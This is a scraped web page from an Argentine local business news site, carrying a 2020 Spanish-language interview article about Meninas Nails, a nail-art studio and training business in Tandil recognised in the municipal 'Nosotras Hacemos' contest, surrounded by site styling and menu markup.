6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:350px}.tdi_44 .tdb-search-form{padding:30px;border-width:0px}.tdi_44 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_44 .tdb-head-search-form-btn i{font-size:7px}.tdi_44 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_44 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_44 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_44 .result-msg a:hover{color:#4db2ec}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_44 .tdb-head-search-btn svg{width:18px}.tdi_44 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_44 .tdb-search-form{padding:20px 20px 20px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.enfoquedenegocios.com.ar/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-header-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{padding-left:40px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15720"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/"><div class="tdb-menu-item-text">Economía y Sociedad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15721"><a href="https://www.enfoquedenegocios.com.ar/temas/economia-y-politica/"><div class="tdb-menu-item-text">Economía y Política</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15574"><a href="https://www.enfoquedenegocios.com.ar/temas/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15570"><a href="https://www.enfoquedenegocios.com.ar/temas/finanzas/"><div class="tdb-menu-item-text">Finanzas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15722"><a href="https://www.enfoquedenegocios.com.ar/temas/marcas/"><div class="tdb-menu-item-text">Marcas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15567"><a href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/"><div class="tdb-menu-item-text">Emprendimientos</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Temas" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las noticias Emprendimientos" class="entry-crumb" href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/">Emprendimientos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Nosotras Hacemos&#8221;: Meninas Nails, artesanas de las uñas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9406" class="post-9406 post type-post status-publish format-standard has-post-thumbnail category-emprendimientos tag-arte tag-belleza tag-emprendedoras tag-formacion tag-meninasnails tag-tandil tag-unas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/">Temas</a></li><li class="entry-category"><a  href="https://www.enfoquedenegocios.com.ar/temas/emprendimientos/">Emprendimientos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Nosotras Hacemos&#8221;: Meninas Nails, artesanas de las uñas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T16:42:46-03:00" >22 julio, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg" data-caption="Meninas Nails, un emprendimiento que combina servicio de belleza de uñas y formación en oficio"><img width="696" height="870" class="entry-thumb td-modal-image lazyload" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o-696x870.jpg" data-srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o-696x870.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg 1392w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="nosotras hacemos" title="90231221_119972726277007_1143147662279704576_o" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/870;" /><noscript><img width="696" height="870" class="entry-thumb td-modal-image" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o-696x870.jpg" srcset="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o-696x870.jpg 696w, https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="nosotras hacemos" title="90231221_119972726277007_1143147662279704576_o"/></noscript></a><figcaption class="wp-caption-text">Meninas Nails, un emprendimiento que combina servicio de belleza de uñas y formación en oficio</figcaption></figure></div>
            <!-- content --><h4>Emprendimiento distinguido en el certamen “Nosotras Hacemos”</h4>
<p>Aylén Alperte y Andrea Battista se cruzaban en distintos espacios. Compartían la pasión por el arte aplicado a las uñas, una misma necesidad de conectarse con la belleza a través de su quehacer cotidiano. Además tuvieron la habilidad de descubrir un nicho poco explorado en Tandil, la enseñanza del oficio, lo que ya ha posibilitado que diversas mujeres a lo largo de este inédito 2020 estén <a href="https://www.youtube.com/" target="_blank" rel="noopener">trabajando</a>.</p>
<p>Participaron en el certamen municipal Nosotras Hacemos, experiencia piloto que esperemos se consolide en la agenda de políticas públicas, y obtuvieron una distinción. <a href="https://www.enfoquedenegocios.com.ar/">ENE</a> dialogó con ambas para conocer más acerca de la iniciativa.</p>
<p>Aylén y Andrea nos reciben en su local luminoso, en el que todo luce impecable. La estética no sólo se limita a la tarea común que han elegido, también aplica a todo el lugar en el que predominan la calidez y el color, con un toque bien juvenil.</p>
<p>&nbsp;</p>
<h4>Orígenes del emprendimiento</h4>
<p>Andrea describe el recorrido que las condujo al emprendedurismo: “Meninas Nails nace con el deseo de transmitir a otros nuestra pasión. Hace ya varios años que elegimos con Aylu el oficio de manicuras. Compartimos distintos espacios de trabajo juntas, y en un viaje de capacitación que realizamos a Buenos Aires, a mediados del 2019, comenzamos a gestar la idea de sumar a nuestra actividad, la enseñanza del oficio a otras mujeres. Notábamos que había un interés creciente en la ciudad por el cuidado de las uñas, y no existía un espacio especialmente creado para aprender el arte de esculpir y realizar diseños en las uñas.”</p>
<p>&nbsp;</p>
<h4>Adaptación al contexto de pandemia</h4>
<p>En relación a la situación actual Aylén resalta: “Pusimos manos a la obra a nuestro proyecto sin saber que nos sorprendería la pandemia. Sin embargo, esta dificultad no nos hizo bajar los brazos, fue para nosotras un tiempo provechoso para generar contenido de nuestros talleres, ideas nuevas, brindar cursos online, y sobre todo, reafirmar que cuando estuviéramos habilitadas, era este el camino que estábamos ansiosas por andar.”</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.enfoquedenegocios.com.ar/agenda-del-grupo-bases/" target="_blank" rel="nofollow" class="ub7899b7dd95699df466d545e045c9e4f"><!-- INLINE RELATED POSTS 1/2 //--><style> .ub7899b7dd95699df466d545e045c9e4f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #E67E22!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub7899b7dd95699df466d545e045c9e4f:active, .ub7899b7dd95699df466d545e045c9e4f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub7899b7dd95699df466d545e045c9e4f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub7899b7dd95699df466d545e045c9e4f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ub7899b7dd95699df466d545e045c9e4f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub7899b7dd95699df466d545e045c9e4f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mirá también</span>&nbsp; <span class="postTitle">Agenda del Grupo Bases para 2025</span></div></a></div><p>“A decir verdad, la pandemia no modificó demasiado nuestra forma de trabajo. Estamos acostumbradas a trabajar con un protocolo, el cual ya incluía atención por turnos, el uso de barbijo, guantes descartables, alcohol en nuestras mesas de trabajo, y el esterilizador, en el cual colocamos todas nuestras herramientas de trabajo entre turno y turno. Lo que hemos incorporado como medida adicional es una mampara de acrílico en nuestra mesa de trabajo, a fin de extremar la seguridad de la clienta y la nuestra. En cuanto a los talleres, los brindamos en forma personalizada y no grupal, hasta que podamos volver a la normalidad.”</p>
<p>&nbsp;</p>
<h4>Distinción del Nosotras Hacemos</h4>
<p>Finalmente Andrea expresa la gratitud de ambas, vinculada al estímulo que recibieron en el certamen: “La distinción de Nosotras Hacemos, es para nosotras un mimo al alma, es sentirnos reconocidas y valoradas por la ciudad a la que pertenecemos. Como todo artesano, que valoren tu arte, te emociona, es el mayor reconocimiento que existe, y eso es lo que somos, a mucha honra, dos artesanas.”</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#000000;">Dejá tu comentario</span>
		<div class="fb-comments" data-href="https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<div style="border: 2px solid #ff7800; border-radius: 12px; padding: 24px">
<h3 style="margin-top: 0px; !important"> <img width="41" height="36" style="--smush-placeholder-width: 41px; --smush-placeholder-aspect-ratio: 41/36;margin-bottom: -10px !important; display: inline; padding-right: 12px;" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito" src="[data-uri]" class="lazyload" /><noscript><img width="41" height="36" style="margin-bottom: -10px !important; display: inline; padding-right: 12px;" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito"/></noscript>Si te gustó nuestro contenido</h3>
<p>En Enfoque de Negocios el 80% de nuestros contenidos son originales. Somos un emprendimiento tandilense que apuesta por brindar información y análisis objetivo sobre lo que sucede en la ciudad y la región.</p>

<p>Si te gusta lo que hacemos, y lo valorás, podés ayudarnos con una donación a través de la aplicación Cafecito.</p>

<a class="cafecito" style="margin-bottom: 20px !important;" href="https://cafecito.app/enfoquedenegocios"> Donar en Cafecito</a>

<p style="margin-top: 24px;">También podés escribirnos y darnos tus comentarios sobre nuestro producto a <a href"mailto:info@enfoquedenegocios.com.ar"> info@enfoquedenegocios.com.ar</a> ¡La crítica nos ayuda a mejorar!</p>
</div></div>
<!-- CONTENT END 1 -->
